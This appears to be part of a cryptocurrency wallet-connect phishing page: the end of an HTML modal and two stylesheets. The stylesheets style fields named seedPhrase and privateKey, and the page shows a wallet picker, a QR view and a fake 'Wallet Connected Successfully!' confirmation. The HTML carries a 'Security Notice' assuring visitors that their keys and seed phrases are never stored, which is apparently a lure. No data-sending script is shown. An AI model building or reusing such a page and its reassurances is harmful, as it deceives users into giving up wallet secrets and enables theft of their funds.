                        <p style="font-size: 14px; color: #666;">Open your wallet app and scan the QR code to connect</p>
                    </div>
                </div>
           

                <div class="form-container">
                    <button class="back-btn" onclick="showWalletSelection()">← Back to Wallet Selection</button>
                    
                    <div class="security-notice">
                        <strong>Security Notice:</strong> Your information is encrypted and secure. We never store your private keys or seed phrases.
                    </div>

                    <h3 id="formTitle">Connect Your Wallet</h3>
                    
                    
                </div>

                <div id="successMessage" class="form-container" style="text-align: center;">
                    <div style="font-size: 48px; color: #d2a34c; margin-bottom: 20px;">✓</div>
                    <h3>Wallet Connected Successfully!</h3>
                    <p style="color: #666; margin: 20px 0;">Your wallet has been securely connected to our platform.</p>
                    <button class="submit-btn" onclick="closeModal()">Continue</button>
                </div>
               </div>
        </div>
    </div>
</body>
</html>
</file>
<file: form.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    min-height: 100vh;
    padding: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
}


@keyframes fadeIn {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

/* Modal Container */
.modal {
    background: #ffffff;
    border-radius: 9px;
    box-shadow: 0 25px 40px rgba(0, 0, 0, 0.25);
    width: 150%;
    max-width: 700px;
    max-height: 40vh;
    overflow: hidden;
    animation: slideUp 0.4s ease-out;
    position: relative;
    text-decoration: none;
}

@keyframes slideUp {
    from {
        opacity: 0;
        transform: translateY(50px) scale(0.9);
    }
    to {
        opacity: 1;
        transform: translateY(0) scale(1);
    }
}

/* Modal Header */
.modal-header {
    border-radius: 9px;
    background: linear-gradient(135deg, #111027 0%, #7c3aed 100%);
    color: rgb(69, 82, 139);
    padding: 24px 32px;
    display: flex;
    justify-content: flex-end;
    align-items: center;
    position: relative;
}

.close-btn {
    background: rgba(255, 255, 255, 0.2);
    border: none;
    color: rgb(71, 43, 117);
    font-size: 38px;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
    backdrop-filter: blur(10px);
    margin-left: auto;
}

.close-btn:hover {
    background: rgba(255, 255, 255, 0.3);
    transform: rotate(90deg);
}

/* Modal Content */
.modal-content {
    padding: 32px;
    max-height: calc(90vh - 120px);
    overflow-y: auto;
    scrollbar-width: thin;
    scrollbar-color: #e5e7eb #f9fafb;
    
}

.modal-content::-webkit-scrollbar {
    width: 6px;
}

.modal-content::-webkit-scrollbar-track {
    background: #f9fafb;
}

.modal-content::-webkit-scrollbar-thumb {
    background: #e5e7eb;
    border-radius: 3px;
}

/* Tab Toggle */
.tab-toggle {
    display: flex;
    background: #f8fafc;
    border-radius: 12px;
    padding: 4px;
    margin-bottom: 32px;
    position: relative;
}

.tab {
    flex: 1;
    text-align: center;
    padding: 12px 24px;
    border-radius: 8px;
    cursor: pointer;
    font-weight: 600;
    color: #64748b;
    transition: all 0.3s ease;
    position: relative;
    z-index: 2;
}

.tab.active {
    background: #ffffff;
    color: #4f46e5;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
}

.tab:hover:not(.active) {
    color: #334155;
}

.form {
    background: rgba(255, 255, 255, 0.95);
    backdrop-filter: blur(10px);
    border-radius: 16px;
    box-shadow: 0 20px 40px rgba(0, 0, 0, 0.1);
    padding: 40px;
    width: 100%;
    max-width: 500px;
    border: 1px solid rgba(255, 255, 255, 0.2);
}

.form::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 4px;
    background: linear-gradient(90deg, #4CAF50, #2196F3, #FF9800);
    border-radius: 16px 16px 0 0;
}

.form {
    position: relative;
}

form {
    display: flex;
    flex-direction: column;
    gap: 24px;
}

.form-group {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

label {
    font-weight: 600;
    color: #2d3748;
    font-size: 14px;
    letter-spacing: 0.5px;
    text-transform: uppercase;
}

input[type="text"],
input[type="password"],
input[type="tel"],
textarea {
    padding: 16px;
    border: 2px solid #e2e8f0;
    border-radius: 12px;
    font-size: 16px;
    transition: all 0.3s ease;
    background: #ffffff;
    color: #2d3748;
    font-family: inherit;
}

input:focus,
textarea:focus {
    outline: none;
    border-color: #4299e1;
    box-shadow: 0 0 0 3px rgba(66, 153, 225, 0.1);
    transform: translateY(-2px);
}

input::placeholder,
textarea::placeholder {
    color: #a0aec0;
    font-style: italic;
}

textarea {
    min-height: 120px;
    resize: vertical;
    font-family: 'Courier New', monospace;
    line-height: 1.5;
}

input[type="password"] {
    font-family: monospace;
    letter-spacing: 2px;
}

.submit-btn {
    background: linear-gradient(135deg, #4CAF50, #45a049);
    color: white;
    border: none;
    padding: 18px 24px;
    font-size: 16px;
    font-weight: 700;
    border-radius: 12px;
    cursor: pointer;
    transition: all 0.3s ease;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-top: 16px;
    position: relative;
    overflow: hidden;
}

.submit-btn::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
    transition: left 0.5s;
}

.submit-btn:hover {
    transform: translateY(-3px);
    box-shadow: 0 10px 25px rgba(76, 175, 80, 0.3);
}

.submit-btn:hover::before {
    left: 100%;
}

.submit-btn:active {
    transform: translateY(-1px);
}

/* Security indicators */
input[name="seedPhrase"],
input[name="privateKey"] {
    border-left: 4px solid #ff6b6b;
    background: #fff5f5;
}

input[name="seedPhrase"]:focus,
input[name="privateKey"]:focus {
    border-left-color: #ff4757;
    background: #ffffff;
}

/* Responsive Design */
@media (max-width: 768px) {
    body {
        padding: 15px;
    }
    
    .modal-header {
        padding: 20px 24px;
    }
    
    .close-btn {
        font-size: 32px;
        width: 36px;
        height: 36px;
    }
    
    .form {
        padding: 30px 25px;
        max-width: 100%;
        margin: 0;
    }
    
    form {
        gap: 20px;
    }
    
    input[type="text"],
    input[type="password"],
    input[type="tel"],
    textarea {
        padding: 14px;
        font-size: 16px; /* Prevents zoom on iOS */
    }
    
    .submit-btn {
        padding: 16px 20px;
        font-size: 15px;
    }
    
    textarea {
        min-height: 100px;
    }
}

@media (max-width: 480px) {
    body {
        padding: 10px;
    }
    
    .modal-header {
        padding: 16px 20px;
    }
    
    .close-btn {
        font-size: 28px;
        width: 32px;
        height: 32px;
    }
    
    .form {
        padding: 25px 20px;
        border-radius: 12px;
    }
    
    form {
        gap: 18px;
    }
    
    input[type="text"],
    input[type="password"],
    input[type="tel"],
    textarea {
        padding: 12px;
        border-radius: 8px;
    }
    
    .submit-btn {
        padding: 14px 18px;
        border-radius: 8px;
        font-size: 14px;
    }
    
    label {
        font-size: 13px;
    }
}

/* Dark mode support */
@media (prefers-color-scheme: dark) {
    body {
        background: linear-gradient(135deg, #1a202c 0%, #2d3748 100%);
    }
    
    .form {
        background: rgba(45, 55, 72, 0.95);
        border-color: rgba(255, 255, 255, 0.1);
    }
    
    label {
        color: #e2e8f0;
    }
    
    input[type="text"],
    input[type="password"],
    input[type="tel"],
    textarea {
        background: #4a5568;
        border-color: #718096;
        color: #e2e8f0;
    }
    
    input::placeholder,
    textarea::placeholder {
        color: #a0aec0;
    }
    
    input[name="seedPhrase"],
    input[name="privateKey"] {
        background: #742a2a;
        border-left-color: #fc8181;
    }
}

/* Animation for form appearance */
.form {
    animation: slideUp 0.6s ease-out;
}

@keyframes slideUp {
    from {
        opacity: 0;
        transform: translateY(30px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* Accessibility improvements */
input:focus-visible,
textarea:focus-visible,
.submit-btn:focus-visible {
    outline: 2px solid #4299e1;
    outline-offset: 2px;
}

/* Loading state for submit button */
.submit-btn:disabled {
    opacity: 0.7;
    cursor: not-allowed;
    transform: none;
}

.submit-btn:disabled:hover {
    transform: none;
    box-shadow: none;
}
</file>
<file: styles.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    min-height: 100vh;
    overflow-x: hidden;
}

/* Modal Overlay */
.modal-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8);
    backdrop-filter: blur(10px);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 1000;
    padding: 20px;
    animation: fadeIn 0.3s ease-out;
}

@keyframes fadeIn {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

/* Modal Container */
.modal {
    background: #ffffff;
    border-radius: 24px;
    box-shadow: 0 25px 50px rgba(0, 0, 0, 0.25);
    width: 100%;
    max-width: 600px;
    max-height: 90vh;
    overflow: hidden;
    animation: slideUp 0.4s ease-out;
    position: relative;
    text-decoration: none;
}

@keyframes slideUp {
    from {
        opacity: 0;
        transform: translateY(50px) scale(0.9);
    }
    to {
        opacity: 1;
        transform: translateY(0) scale(1);
    }
}

      .link-button {
            display: inline-block;
            padding: 12px 24px;
            background-color: #6ba1db;
            color: white;
            text-decoration: none;
            border-radius: 20px;
            font-weight: 500;
            transition: all 0.3s ease;
            border: none;
            cursor: pointer;
            font-size: 20px;
            justify-content: center;
        }
        
        .link-button:hover {
            background-color: #142e49;
            transform: translateY(2px);
            box-shadow: 0 4px 8px rgba(12, 47, 85, 0.3);
        }
        
        .link-button:active {
            transform: translateY(0);
            box-shadow: 0 2px 4px rgba(0, 123, 255, 0.3);
        }
/* Modal Header */
.modal-header {
    background: linear-gradient(135deg, #4f46e5 0%, #7c3aed 100%);
    color: white;
    padding: 24px 32px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
}

.modal-header::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 1px;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.3), transparent);
}

.modal-header h2 {
    font-size: 24px;
    font-weight: 700;
    letter-spacing: -0.5px;
}

.close-btn {
    background: rgba(255, 255, 255, 0.2);
    border: none;
    color: white;
    font-size: 28px;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
    backdrop-filter: blur(10px);
}

.close-btn:hover {
    background: rgba(255, 255, 255, 0.3);
    transform: rotate(90deg);
}

/* Modal Content */
.modal-content {
    padding: 32px;
    max-height: calc(90vh - 120px);
    overflow-y: auto;
    scrollbar-width: thin;
    scrollbar-color: #e5e7eb #f9fafb;
    
}

.modal-content::-webkit-scrollbar {
    width: 6px;
}

.modal-content::-webkit-scrollbar-track {
    background: #f9fafb;
}

.modal-content::-webkit-scrollbar-thumb {
    background: #e5e7eb;
    border-radius: 3px;
}

/* Tab Toggle */
.tab-toggle {
    display: flex;
    background: #f8fafc;
    border-radius: 12px;
    padding: 4px;
    margin-bottom: 32px;
    position: relative;
}

.tab {
    flex: 1;
    text-align: center;
    padding: 12px 24px;
    border-radius: 8px;
    cursor: pointer;
    font-weight: 600;
    color: #64748b;
    transition: all 0.3s ease;
    position: relative;
    z-index: 2;
}

.tab.active {
    background: #ffffff;
    color: #4f46e5;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
}

.tab:hover:not(.active) {
    color: #334155;
}

/* Wallet Grid */
.wallet-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(140px, 1fr));
    gap: 16px;
    margin-bottom: 32px;
}

.wallet {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 20px 16px;
    border: 2px solid #f1f5f9;
    border-radius: 16px;
    cursor: pointer;
    transition: all 0.3s ease;
    background: #ffffff;
    text-decoration: none;
    color: inherit;
    position: relative;
    overflow: hidden;
}

.wallet::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(79, 70, 229, 0.1), transparent);
    transition: left 0.6s;
}

.wallet:hover {
    border-color: #4f46e5;
    transform: translateY(-4px);
    box-shadow: 0 12px 24px rgba(79, 70, 229, 0.15);
}

.wallet:hover::before {
    left: 100%;
}

.wallet-featured {
    border-color: #fbbf24;
    background: linear-gradient(135deg, #fef3c7 0%, #fde68a 100%);
    position: relative;
}

.wallet-featured::after {
    content: 'POPULAR';
    position: absolute;
    top: 8px;
    right: 8px;
    background: #f59e0b;
    color: white;
    font-size: 10px;
    font-weight: 700;
    padding: 2px 6px;
    border-radius: 4px;
    letter-spacing: 0.5px;
}

.wallet span {
    margin-top: 12px;
    font-weight: 600;
    color: #1e293b;
    font-size: 14px;
    text-align: center;
}

.wallet a {
    text-decoration: none;
    color: inherit;
}

/* Pagination */
.pagination {
    display: flex;
    justify-content: center;
    gap: 8px;
    margin-top: 24px;
}

.page-dot {
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background: #cbd5e1;
    cursor: pointer;
    transition: all 0.3s ease;
}

.page-dot.active {
    background: #4f46e5;
    transform: scale(1.2);
}

.page-dot:hover {
    background: #64748b;
}

/* QR Code View */
.qr-code {
    text-align: center;
    display: none;
}

.qr-code.active {
    display: block;
}

.qr-placeholder {
    width: 200px;
    height: 200px;
    border: 2px dashed #cbd5e1;
    border-radius: 16px;
    margin: 24px auto;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #64748b;
    font-weight: 600;
    background: #f8fafc;
}

/* Form Container */
.form-container {
    display: none;
    animation: slideInRight 0.4s ease-out;
}

.form-container.active {
    display: block;
}

@keyframes slideInRight {
    from {
        opacity: 0;
        transform: translateX(30px);
    }
    to {
        opacity: 1;
        transform: translateX(0);
    }
}

.back-btn {
    background: #f1f5f9;
    border: none;
    color: #475569;
    padding: 12px 20px;
    border-radius: 12px;
    cursor: pointer;
    font-weight: 600;
    margin-bottom: 24px;
    transition: all 0.3s ease;
    display: inline-flex;
    align-items: center;
    gap: 8px;
}

.back-btn:hover {
    background: #e2e8f0;
    transform: translateX(-4px);
}

.security-notice {
    background: linear-gradient(135deg, #ecfdf5 0%, #d1fae5 100%);
    border: 1px solid #86efac;
    border-radius: 12px;
    padding: 16px;
    margin-bottom: 24px;
    color: #166534;
    font-size: 14px;
    line-height: 1.5;
}

.security-notice strong {
    color: #14532d;
}

/* Submit Button */
.submit-btn {
    background: linear-gradient(135deg, #4f46e5 0%, #7c3aed 100%);
    color: white;
    border: none;
    padding: 16px 32px;
    font-size: 16px;
    font-weight: 700;
    border-radius: 12px;
    cursor: pointer;
    transition: all 0.3s ease;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    position: relative;
    overflow: hidden;
}

.submit-btn::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
    transition: left 0.5s;
}

.submit-btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 20px rgba(79, 70, 229, 0.3);
}

.submit-btn:hover::before {
    left: 100%;
}

/* Success Message */
#successMessage {
    text-align: center;
    padding: 40px 20px;
}

#successMessage h3 {
    color: #059669;
    margin-bottom: 16px;
    font-size: 24px;
}

/* Responsive Design */
@media (max-width: 768px) {
    .modal-overlay {
        padding: 10px;
        align-items: flex-start;
        padding-top: 40px;
    }
    
    .modal {
        max-width: 100%;
        max-height: calc(100vh - 80px);
        border-radius: 16px;
    }
    
    .modal-header {
        padding: 20px 24px;
    }
    
    .modal-header h2 {
        font-size: 20px;
    }
    
    .modal-content {
        padding: 24px;
    }
    
    .wallet-grid {
        grid-template-columns: repeat(auto-fill, minmax(120px, 1fr));
        gap: 12px;
    }
    
    .wallet {
        padding: 16px 12px;
    }
    
    .wallet span {
        font-size: 12px;
        margin-top: 8px;
    }
    
    .tab {
        padding: 10px 16px;
        font-size: 14px;
    }
}

@media (max-width: 480px) {
    .modal-overlay {
        padding: 5px;
        padding-top: 20px;
    }
    
    .modal {
        border-radius: 12px;
        max-height: calc(100vh - 40px);
    }
    
    .modal-header {
        padding: 16px 20px;
    }
    
    .modal-header h2 {
        font-size: 18px;
    }
    
    .close-btn {
        width: 36px;
        height: 36px;
        font-size: 24px;
    }
    
    .modal-content {
        padding: 20px;
    }
    
    .wallet-grid {
        grid-template-columns: repeat(2, 1fr);
        gap: 10px;
    }
    
    .wallet {
        padding: 14px 10px;
    }
    
    .tab-toggle {
        margin-bottom: 24px;
    }
    
    .tab {
        padding: 8px 12px;
        font-size: 13px;
    }
    
    .qr-placeholder {
        width: 160px;
        height: 160px;
    }
    
    .back-btn {
        padding: 10px 16px;
        font-size: 14px;
    }
    
    .submit-btn {
        padding: 14px 24px;
        font-size: 15px;
    }
}

@media (max-width: 320px) {
    .wallet-grid {
        grid-template-columns: 1fr 1fr;
    }
    
    .modal-header h2 {
        font-size: 16px;
    }
    
    .wallet span {
        font-size: 11px;
    }
}

/* Dark mode support */
@media (prefers-color-scheme: dark) {
    .modal {
        background: #1e293b;
        color: #f1f5f9;
    }
    
    .tab-toggle {
        background: #334155;
    }
    
    .tab {
        color: #94a3b8;
    }
    
    .tab.active {
        background: #475569;
        color: #e2e8f0;
    }
    
    .wallet {
        background: #334155;
        border-color: #475569;
        color: #f1f5f9;
    }
    
    .wallet:hover {
        border-color: #6366f1;
    }
    
    .qr-placeholder {
        background: #334155;
        border-color: #475569;
        color: #94a3b8;
    }
    
    .back-btn {
        background: #475569;
        color: #e2e8f0;
    }
    
    .back-btn:hover {
        background: #64748b;
    }
}

/* Loading states */
.wallet.loading {
    opacity: 0.6;
    pointer-events: none;
}

.wallet.loading::after {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 20px;
    height: 20px;
    border: 2px solid #e5e7eb;
    border-top: 2px solid #4f46e5;
    border-radius: 50%;
    animation: spin 1s linear infinite;
    transform: translate(-50%, -50%);
}

@keyframes spin {
    0% { transform: translate(-50%, -50%) rotate(0deg); }
    100% { transform: translate(-50%, -50%) rotate(360deg); }
}

/* Accessibility improvements */
.wallet:focus,
.tab:focus,
.close-btn:focus,
.back-btn:focus,
.submit-btn:focus {
    outline: 2px solid #4f46e5;
    outline-offset: 2px;
}

/* Smooth scrolling */
html {
    scroll-behavior: smooth;
}
</file>
